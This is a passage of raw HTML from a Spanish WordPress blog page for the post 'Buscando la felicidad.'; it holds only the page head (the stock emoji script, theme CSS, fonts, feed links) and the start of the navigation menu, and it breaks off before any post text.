

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.seccionfemenina.com/2006/09/buscando-la-felicidad/
body_size: 78810
content:
<!DOCTYPE html>
<html class="no-js" lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.seccionfemenina.com/xmlrpc.php">

  <title>Buscando la felicidad. &#8211; Seccion Femenina</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="Seccion Femenina &raquo; Feed" href="https://www.seccionfemenina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Seccion Femenina &raquo; Feed de los comentarios" href="https://www.seccionfemenina.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Seccion Femenina &raquo; Comentario Buscando la felicidad. del feed" href="https://www.seccionfemenina.com/2006/09/buscando-la-felicidad/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.seccionfemenina.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.seccionfemenina.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hueman-main-style-css' href='https://www.seccionfemenina.com/wp-content/themes/hueman/assets/front/css/main.min.css?ver=1768373712' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-size:1.00rem; }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #3b8dbd; }
::-moz-selection { background-color: #3b8dbd; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #3b8dbd; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #3b8dbd; }.post-format .format-container { border-color: #3b8dbd; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #3b8dbd!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #82b965; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #82b965; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #82b965; }
.post-comments::before { border-right-color: #82b965; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #000000}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #000000; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #000000; background-color: rgba(0,0,0,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #000000; background-color: rgba(0,0,0,0.95) }#header { background-color: #ffffff; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #ffffff; }
}
        .is-scrolled #header #nav-mobile { background-color: #454e5c; background-color: rgba(69,78,92,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: ; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: ; }
}
        
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://www.seccionfemenina.com/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=1768373712' media='all' />
<script src="https://www.seccionfemenina.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.seccionfemenina.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.seccionfemenina.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.seccionfemenina.com/wp-json/wp/v2/posts/1406" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.seccionfemenina.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.seccionfemenina.com/2006/09/buscando-la-felicidad/" />
<link rel='shortlink' href='https://www.seccionfemenina.com/?p=1406' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.seccionfemenina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.seccionfemenina.com%2F2006%2F09%2Fbuscando-la-felicidad%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.seccionfemenina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.seccionfemenina.com%2F2006%2F09%2Fbuscando-la-felicidad%2F&#038;format=xml" />
    <link rel="preload" as="font" type="font/woff2" href="https://www.seccionfemenina.com/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.seccionfemenina.com/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.seccionfemenina.com/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <link rel="preload" as="font" type="font/woff" href="https://www.seccionfemenina.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.seccionfemenina.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.seccionfemenina.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.seccionfemenina.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.seccionfemenina.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff" crossorigin="anonymous"/>
<style>
  /*  base : fonts
/* ------------------------------------ */
body { font-family: "Titillium", Arial, sans-serif; }
@font-face {
  font-family: 'Titillium';
  src: url('https://www.seccionfemenina.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot');
  src: url('https://www.seccionfemenina.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.svg#titillium-light-webfont') format('svg'),
     url('https://www.seccionfemenina.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.seccionfemenina.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff') format('woff'),
     url('https://www.seccionfemenina.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.seccionfemenina.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot');
  src: url('https://www.seccionfemenina.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.svg#titillium-lightitalic-webfont') format('svg'),
     url('https://www.seccionfemenina.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.seccionfemenina.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff') format('woff'),
     url('https://www.seccionfemenina.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: italic;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.seccionfemenina.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot');
  src: url('https://www.seccionfemenina.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://www.seccionfemenina.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.seccionfemenina.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff') format('woff'),
     url('https://www.seccionfemenina.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.seccionfemenina.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot');
  src: url('https://www.seccionfemenina.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://www.seccionfemenina.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.seccionfemenina.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff') format('woff'),
     url('https://www.seccionfemenina.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: italic;
}
@font-face {
    font-family: 'Titillium';
    src: url('https://www.seccionfemenina.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot');
    src: url('https://www.seccionfemenina.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.svg#titillium-semibold-webfont') format('svg'),
         url('https://www.seccionfemenina.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://www.seccionfemenina.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff') format('woff'),
         url('https://www.seccionfemenina.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}
</style>
  <!--[if lt IE 9]>
<script src="https://www.seccionfemenina.com/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://www.seccionfemenina.com/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<link rel="icon" href="https://www.seccionfemenina.com/wp-content/uploads/2015/04/cropped-MargeSimpson10-150x150.gif" sizes="32x32" />
<link rel="icon" href="https://www.seccionfemenina.com/wp-content/uploads/2015/04/cropped-MargeSimpson10-300x300.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.seccionfemenina.com/wp-content/uploads/2015/04/cropped-MargeSimpson10-300x300.gif" />
<meta name="msapplication-TileImage" content="https://www.seccionfemenina.com/wp-content/uploads/2015/04/cropped-MargeSimpson10-300x300.gif" />
</head>

<body class="wp-singular post-template-default single single-post postid-1406 single-format-standard wp-embed-responsive wp-theme-hueman col-1c full-width topbar-enabled mobile-sidebar-hide header-desktop-sticky header-mobile-sticky hueman-3-7-27 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Saltar al contenido</a>
  
  <header id="header" class="top-menu-mobile-on one-mobile-menu top_menu header-ads-desktop  topbar-transparent has-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://www.seccionfemenina.com/" rel="home" title="Seccion Femenina | Inicio"><img src="https://www.seccionfemenina.com/wp-content/uploads/2010/08/margesimpson61.jpg" alt="Seccion Femenina"  /></a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://www.seccionfemenina.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>                </li>
                      </ul>
                <ul id="menu-menu-principal" class="nav container-inner group"><li id="menu-item-2433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2433"><a href="http://www.seccionfemenina.com/">Home</a></li>
<li id="menu-item-2841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2841"><a href="https://www.seccionfemenina.com/acerca-de-la-seccionfemenina/">Acerca de la Seccionfemenina</a>
